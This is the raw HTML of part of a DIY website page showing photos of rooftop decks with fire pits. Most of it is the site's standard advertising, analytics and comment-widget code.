<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6579" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-30.jpg" alt="Rooftop Deck with a Fire Pit (30)" width="860" height="490" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-30.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-30-300x171.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-30-850x484.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-30-360x206.jpg 360w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-30-300x171@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-30-360x206@2x.jpg 720w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-12' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6580" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-31.jpg" alt="Rooftop Deck with a Fire Pit (31)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-31.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-31-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-31-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-31-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6581" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-32.jpg" alt="Rooftop Deck with a Fire Pit (32)" width="860" height="574" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-32.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-32-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-32-850x567.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-32-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-13' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div><div class="vuukle-powerbar-vertical powerbarBoxDiv" style="position:fixed;z-index: 10001;width: 60px;max-width: 60px;left: 10px;top: 160px;" data-styles="position:fixed;z-index: 10001;width: 60px;max-width: 60px;left: 10px;top: 160px;"></div><div id="vuukle-emote" style='max-width:600px;min-height:160px;' class="emotesBoxDiv"></div>    <div id="sharing"></div>
    <div id="respond"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	
							</div>

							<footer class="clearfix both">
								
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DIY Motive Inside Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="7821598566"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="1550054588"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>								
								
								<div class="next-prev clearfix">
																	<a class="next" href="https://www.inspirationalz.com/home-decor/60-unique-and-elegant-bohemian-home-decor-ideas/" rel="next"><i class="tm-chevron-right"></i><div class="np-caption">Next Article</div><h3 class="np-title">60 Unique And Elegant Bohemian Home Decor Ideas</h3></a>																	<i class="tm-3dots"></i>
																	<a class="prev" href="https://www.inspirationalz.com/outdoor-patio/screened-in-porch-and-screen-room-design-ideas/" rel="prev"><i class="tm-chevron-left"></i><div class="np-caption">Previous Article</div><h3 class="np-title">Screened In Porch and Screen Room Design Ideas</h3></a>																</div>

								<div class="meta-author">
									<div class="author-thumb">
										<a itemprop="author" href="https://www.inspirationalz.com/author/diymotive/">
											<img alt='' src='https://secure.gravatar.com/avatar/d82342374cdbeff0896e5d6c1e0b4e0b?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d82342374cdbeff0896e5d6c1e0b4e0b?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>										</a>
									</div>

									<div class="author-info">
										<h3 class="author-name">
											<a itemprop="author" href="https://www.inspirationalz.com/author/diymotive/">diymotive</a>
										</h3>
										<div class="author-desc">
											<span class="fn"></span>
										</div>
										<ul class="author-links">
																					</ul>
									</div>
								</div>

								
							</footer>
						</article> <!-- /.post -->
						
					<!-- Comment -->
					
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


				</div>
			</div>

			<!-- Sidebar --><div class="col-sm-4 affix_sidebar"><div class="sidebar">

	<div id="search-2" class="widget clearfix widget_search"><form action="https://www.inspirationalz.com/" class="searchform" method="get">
	<button class="search-button"><i class="tm-search"></i></button>
	<input type="text" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
</form></div><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="1550054588"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
</div></div>		</div>
	</div>

</div>


		</div>
		<!-- END PAGE WRAPPER -->

				
		<!-- START FOOTER -->
		<footer id="footer">

			<!-- start footer sidebar -->
			<div id="footer-sidebar">
				<div class="container">
					<div class="row">

						<div class="col-sm-4">
							<div id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><div class="widget-title"><div class="block-cap"><h3>Tagging:</h3></div></div><div class="tagcloud"><a href="https://www.inspirationalz.com/tag/deck-designs/" class="tag-cloud-link tag-link-283 tag-link-position-1" style="font-size: 11.783783783784pt;" aria-label="Deck Designs (5 items)">Deck Designs</a>
<a href="https://www.inspirationalz.com/tag/deck-ideas/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 11.783783783784pt;" aria-label="Deck Ideas (5 items)">Deck Ideas</a>
<a href="https://www.inspirationalz.com/tag/deck-layouts/" class="tag-cloud-link tag-link-303 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Deck Layouts (3 items)">Deck Layouts</a>
<a href="https://www.inspirationalz.com/tag/deck-plans/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 11.783783783784pt;" aria-label="Deck Plans (5 items)">Deck Plans</a>
<a href="https://www.inspirationalz.com/tag/deck-projects/" class="tag-cloud-link tag-link-285 tag-link-position-5" style="font-size: 11.783783783784pt;" aria-label="Deck Projects (5 items)">Deck Projects</a>
<a href="https://www.inspirationalz.com/tag/decks/" class="tag-cloud-link tag-link-281 tag-link-position-6" style="font-size: 11.783783783784pt;" aria-label="Decks (5 items)">Decks</a>
<a href="https://www.inspirationalz.com/tag/diy-pergola/" class="tag-cloud-link tag-link-200 tag-link-position-7" style="font-size: 13.927927927928pt;" aria-label="DIY Pergola (8 items)">DIY Pergola</a>
<a href="https://www.inspirationalz.com/tag/exterior-design-plans/" class="tag-cloud-link tag-link-269 tag-link-position-8" style="font-size: 8pt;" aria-label="Exterior Design Plans (2 items)">Exterior Design Plans</a>
<a href="https://www.inspirationalz.com/tag/exterior-designs/" class="tag-cloud-link tag-link-267 tag-link-position-9" style="font-size: 8pt;" aria-label="Exterior Designs (2 items)">Exterior Designs</a>
<a href="https://www.inspirationalz.com/tag/exterior-house-designs/" class="tag-cloud-link tag-link-271 tag-link-position-10" style="font-size: 8pt;" aria-label="Exterior House Designs (2 items)">Exterior House Designs</a>
<a href="https://www.inspirationalz.com/tag/exterior-landscaping/" class="tag-cloud-link tag-link-272 tag-link-position-11" style="font-size: 8pt;" aria-label="Exterior Landscaping (2 items)">Exterior Landscaping</a>
<a href="https://www.inspirationalz.com/tag/garden-art/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 10.774774774775pt;" aria-label="Garden Art (4 items)">Garden Art</a>
<a href="https://www.inspirationalz.com/tag/garden-deck/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 11.783783783784pt;" aria-label="Garden Deck (5 items)">Garden Deck</a>
<a href="https://www.inspirationalz.com/tag/garden-decor/" class="tag-cloud-link tag-link-56 tag-link-position-14" style="font-size: 13.297297297297pt;" aria-label="Garden Decor (7 items)">Garden Decor</a>
<a href="https://www.inspirationalz.com/tag/garden-decorating/" class="tag-cloud-link tag-link-117 tag-link-position-15" style="font-size: 9.5135135135135pt;" aria-label="Garden Decorating (3 items)">Garden Decorating</a>
<a href="https://www.inspirationalz.com/tag/garden-decor-ideas/" class="tag-cloud-link tag-link-57 tag-link-position-16" style="font-size: 10.774774774775pt;" aria-label="Garden Decor Ideas (4 items)">Garden Decor Ideas</a>
<a href="https://www.inspirationalz.com/tag/garden-decor-plans/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 10.774774774775pt;" aria-label="Garden Decor Plans (4 items)">Garden Decor Plans</a>
<a href="https://www.inspirationalz.com/tag/garden-designs/" class="tag-cloud-link tag-link-63 tag-link-position-18" style="font-size: 12.666666666667pt;" aria-label="Garden Designs (6 items)">Garden Designs</a>
<a href="https://www.inspirationalz.com/tag/garden-ideas/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 12.666666666667pt;" aria-label="Garden Ideas (6 items)">Garden Ideas</a>
<a href="https://www.inspirationalz.com/tag/garden-patios/" class="tag-cloud-link tag-link-280 tag-link-position-20" style="font-size: 9.5135135135135pt;" aria-label="Garden Patios (3 items)">Garden Patios</a>
<a href="https://www.inspirationalz.com/tag/hot-tub-designs/" class="tag-cloud-link tag-link-108 tag-link-position-21" style="font-size: 8pt;" aria-label="Hot Tub Designs (2 items)">Hot Tub Designs</a>
<a href="https://www.inspirationalz.com/tag/hot-tub-ideas/" class="tag-cloud-link tag-link-107 tag-link-position-22" style="font-size: 8pt;" aria-label="Hot Tub Ideas (2 items)">Hot Tub Ideas</a>
<a href="https://www.inspirationalz.com/tag/outdoor-deck/" class="tag-cloud-link tag-link-288 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Outdoor Deck (5 items)">Outdoor Deck</a>
<a href="https://www.inspirationalz.com/tag/outdoor-patio/" class="tag-cloud-link tag-link-279 tag-link-position-24" style="font-size: 9.5135135135135pt;" aria-label="Outdoor Patio (3 items)">Outdoor Patio</a>
<a href="https://www.inspirationalz.com/tag/pallet-crafts/" class="tag-cloud-link tag-link-41 tag-link-position-25" style="font-size: 22pt;" aria-label="Pallet Crafts (38 items)">Pallet Crafts</a>
<a href="https://www.inspirationalz.com/tag/pallet-dog-house/" class="tag-cloud-link tag-link-153 tag-link-position-26" style="font-size: 8pt;" aria-label="Pallet Dog House (2 items)">Pallet Dog House</a>
<a href="https://www.inspirationalz.com/tag/pallet-furniture-plans/" class="tag-cloud-link tag-link-53 tag-link-position-27" style="font-size: 8pt;" aria-label="Pallet Furniture Plans (2 items)">Pallet Furniture Plans</a>
<a href="https://www.inspirationalz.com/tag/pallet-ideas/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 22pt;" aria-label="Pallet Ideas (38 items)">Pallet Ideas</a>
<a href="https://www.inspirationalz.com/tag/pallet-plans/" class="tag-cloud-link tag-link-44 tag-link-position-29" style="font-size: 22pt;" aria-label="Pallet Plans (38 items)">Pallet Plans</a>
<a href="https://www.inspirationalz.com/tag/pallet-projects/" class="tag-cloud-link tag-link-42 tag-link-position-30" style="font-size: 22pt;" aria-label="Pallet Projects (38 items)">Pallet Projects</a>
<a href="https://www.inspirationalz.com/tag/pallet-recycled/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 22pt;" aria-label="Pallet Recycled (38 items)">Pallet Recycled</a>
<a href="https://www.inspirationalz.com/tag/pallet-upcycled/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 22pt;" aria-label="Pallet Upcycled (38 items)">Pallet Upcycled</a>
<a href="https://www.inspirationalz.com/tag/pallet-works/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 22pt;" aria-label="Pallet Works (38 items)">Pallet Works</a>
<a href="https://www.inspirationalz.com/tag/patio-deck/" class="tag-cloud-link tag-link-287 tag-link-position-34" style="font-size: 11.783783783784pt;" aria-label="Patio Deck (5 items)">Patio Deck</a>
<a href="https://www.inspirationalz.com/tag/patio-decor/" class="tag-cloud-link tag-link-21 tag-link-position-35" style="font-size: 10.774774774775pt;" aria-label="Patio Decor (4 items)">Patio Decor</a>
<a href="https://www.inspirationalz.com/tag/patio-designs/" class="tag-cloud-link tag-link-276 tag-link-position-36" style="font-size: 9.5135135135135pt;" aria-label="Patio Designs (3 items)">Patio Designs</a>
<a href="https://www.inspirationalz.com/tag/patio-ideas/" class="tag-cloud-link tag-link-275 tag-link-position-37" style="font-size: 9.5135135135135pt;" aria-label="Patio Ideas (3 items)">Patio Ideas</a>
<a href="https://www.inspirationalz.com/tag/patio-living/" class="tag-cloud-link tag-link-278 tag-link-position-38" style="font-size: 9.5135135135135pt;" aria-label="Patio Living (3 items)">Patio Living</a>
<a href="https://www.inspirationalz.com/tag/patio-lounge/" class="tag-cloud-link tag-link-277 tag-link-position-39" style="font-size: 9.5135135135135pt;" aria-label="Patio Lounge (3 items)">Patio Lounge</a>
<a href="https://www.inspirationalz.com/tag/patios/" class="tag-cloud-link tag-link-274 tag-link-position-40" style="font-size: 9.5135135135135pt;" aria-label="Patios (3 items)">Patios</a>
<a href="https://www.inspirationalz.com/tag/pergola-designs/" class="tag-cloud-link tag-link-112 tag-link-position-41" style="font-size: 15.063063063063pt;" aria-label="Pergola Designs (10 items)">Pergola Designs</a>
<a href="https://www.inspirationalz.com/tag/pergola-ideas/" class="tag-cloud-link tag-link-111 tag-link-position-42" style="font-size: 15.063063063063pt;" aria-label="Pergola Ideas (10 items)">Pergola Ideas</a>
<a href="https://www.inspirationalz.com/tag/pergola-kits/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 14.558558558559pt;" aria-label="Pergola Kits (9 items)">Pergola Kits</a>
<a href="https://www.inspirationalz.com/tag/pergola-plans/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 15.063063063063pt;" aria-label="Pergola Plans (10 items)">Pergola Plans</a>
<a href="https://www.inspirationalz.com/tag/pergola-projects/" class="tag-cloud-link tag-link-140 tag-link-position-45" style="font-size: 14.558558558559pt;" aria-label="Pergola Projects (9 items)">Pergola Projects</a></div>
</div>						</div>

						<div class="col-sm-4">
							<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><h4><span style="color:#ffffff"><strong>Sister Websites:</strong></span></h4>

<h5><strong><a href="https://www.howtomakediys.com/" target="_blank" rel="noopener">How To Make DIY</a></strong></h5>

<h5><strong><a href="https://www.bohemianboho.com/" target="_blank" rel="noopener">Bohemian Boho</a></strong></h5>

<h5><strong><a href="https://hippiebohogypsy.com/" target="_blank" rel="noopener">Hippie Boho Gypsy</a></strong></h5>
</div></div>						</div>

						<div class="col-sm-4">
							<div id="maha_recent_posts-3" class="widget clearfix widget_recents"><div class="widget-title"><div class="block-cap"><h3>Recent Posts:</h3></div></div>
                                <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/rustic-retreats-designing-your-sanctuary-with-wood-log-bathrooms/" rel="bookmark" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/wood-log-made-bathrooms-1-83x63.jpg" alt="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/rustic-retreats-designing-your-sanctuary-with-wood-log-bathrooms/" rel="bookmark" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms">
                                    Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms                                </a>
                            </h3>
                            <meta itemprop="headline" content="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-07T16:24:53+00:00" >
                                    February 7, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/diy-ideas/small-space-big-dreams-the-allure-of-tiny-houses/" rel="bookmark" title="Small Space, Big Dreams: The Allure of Tiny Houses">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/tiny-house-design-ideas-0-83x63.jpg" alt="Small Space, Big Dreams: The Allure of Tiny Houses" title="Small Space, Big Dreams: The Allure of Tiny Houses"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/diy-ideas/small-space-big-dreams-the-allure-of-tiny-houses/" rel="bookmark" title="Small Space, Big Dreams: The Allure of Tiny Houses">
                                    Small Space, Big Dreams: The Allure of Tiny Houses                                </a>
                            </h3>
                            <meta itemprop="headline" content="Small Space, Big Dreams: The Allure of Tiny Houses" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-06T14:57:34+00:00" >
                                    February 6, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/crafting-cozy-corners-with-wood-log-bookcase-furniture/" rel="bookmark" title="Crafting Cozy Corners with Wood Log Bookcase Furniture">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/wood-logs-made-study-nooks-83x63.jpg" alt="Crafting Cozy Corners with Wood Log Bookcase Furniture" title="Crafting Cozy Corners with Wood Log Bookcase Furniture"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/crafting-cozy-corners-with-wood-log-bookcase-furniture/" rel="bookmark" title="Crafting Cozy Corners with Wood Log Bookcase Furniture">
                                    Crafting Cozy Corners with Wood Log Bookcase Furniture                                </a>
                            </h3>
                            <meta itemprop="headline" content="Crafting Cozy Corners with Wood Log Bookcase Furniture" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-02T16:05:56+00:00" >
                                    February 2, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/transform-your-space-with-wood-log-furniture-rustic-inspirations/" rel="bookmark" title="Transform Your Space with Wood Log Furniture Rustic Inspirations">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/01/wood-log-furniutre-ideas-83x63.jpg" alt="Transform Your Space with Wood Log Furniture Rustic Inspirations" title="Transform Your Space with Wood Log Furniture Rustic Inspirations"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/transform-your-space-with-wood-log-furniture-rustic-inspirations/" rel="bookmark" title="Transform Your Space with Wood Log Furniture Rustic Inspirations">
                                    Transform Your Space with Wood Log Furniture Rustic Inspirations                                </a>
                            </h3>
                            <meta itemprop="headline" content="Transform Your Space with Wood Log Furniture Rustic Inspirations" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-01-27T13:13:36+00:00" >
                                    January 27, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/rustic-charm-meets-functionality-exploring-wood-log-bunk-beds/" rel="bookmark" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2023/09/wood-log-bunk-bed-ideas-1-83x63.jpg" alt="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/rustic-charm-meets-functionality-exploring-wood-log-bunk-beds/" rel="bookmark" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds">
                                    Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds                                </a>
                            </h3>
                            <meta itemprop="headline" content="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2023-09-02T19:28:29+00:00" >
                                    September 2, 2023                                </time>
                            </div>
                        </div>
                    </div>
                        		
            </div>						</div>
						
					</div>
				</div>
			</div>
			<!-- end footer sidebar -->

			<!-- start f-copyright -->
			<div class="f-copyright">
				<div class="container">
					<div class="row">
						<div class="col-sm-8">
							© DIY Motive: DIY Motivations &amp; Inspirations. Copyright 2017.

<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=11279724; 
var sc_invisible=1; 
var sc_security="d1e3dec6"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript>
<div class="statcounter"><a title="web analytics" href="http://statcounter.com/" target="_blank"><img class="statcounter" src="//c.statcounter.com/11279724/0/d1e3dec6/1/" alt="web analytics"></a></div>
</noscript>
<!-- End of StatCounter Code for Default Guide -->						</div>
						<div class="col-sm-4">
							<nav>
															</nav>
						</div>
					</div>
				</div>
			</div>
			<!-- end f-copyright -->

		</footer>
		<!-- END FOOTER -->

	</div>
	<!-- END OFF CANVAS BODY -->

	</div>
	<!-- END BODY BACKGROUND -->

	<div id="scrolltop">
		<a><i class="tm-go-top"></i></a>
	</div>
	
	</div>

    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "b7c5a43e-3587-4f66-8109-b6c7fd1dcedf",
            articleId: "7163",
            title: 'Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds',
            tags: "",
            author: "diymotive",
			        };
        (function () {
            var d = document,
                s = d.createElement('script');
            s.async = true;
            s.src = 'https://cdn.vuukle.com/platform.js';
            s.setAttribute('data-cfasync', 'false');
            (d.head || d.body).appendChild(s);
        })();
    </script>
<button id="responsive-menu-button"
            class="responsive-menu-button responsive-menu-accessible responsive-menu-boring"
            type="button"
            aria-label="Menu"><span class="responsive-menu-box"><span class="responsive-menu-inner"></span></span></button><div id="responsive-menu-container"
  class="
  slide-left  ">
  <div id="responsive-menu-wrapper">
    <ul id="responsive-menu" class=""><li id="responsive-menu-item-8" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="http://www.diymotive.com" class="responsive-menu-item-link">Home</a></li><li id="responsive-menu-item-9" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/crafts/" class="responsive-menu-item-link">Crafts</a></li><li id="responsive-menu-item-10" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/crochet/" class="responsive-menu-item-link">Crochet</a></li><li id="responsive-menu-item-11" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/diy-ideas/" class="responsive-menu-item-link">DIY Ideas</a></li><li id="responsive-menu-item-12" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/furniture/" class="responsive-menu-item-link">Furniture</a></li><li id="responsive-menu-item-13" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/garden-ideas/" class="responsive-menu-item-link">Garden Ideas</a></li><li id="responsive-menu-item-14" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent responsive-menu-item responsive-menu-item-current-parent"><a href="https://www.inspirationalz.com/category/outdoor-patio/" class="responsive-menu-item-link">Outdoor / Patio</a></li><li id="responsive-menu-item-15" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/pallets/" class="responsive-menu-item-link">Pallets</a></li><li id="responsive-menu-item-16" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/woodworking/" class="responsive-menu-item-link">Woodworking</a></li></ul><div id="responsive-menu-search-box">
        <form action="https://www.inspirationalz.com" class="responsive-menu-search-form" role="search">
          <input type="search" name="s" placeholder="Search" class="responsive-menu-search-box">
        </form>
      </div>  </div>
</div>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/underscore.min.js?ver=1.13.4' defer='defer' id='underscore-js'></script>
<script type='text/javascript' id='daves-wordpress-live-search-js-extra'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.inspirationalz.com","ajaxURL":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% 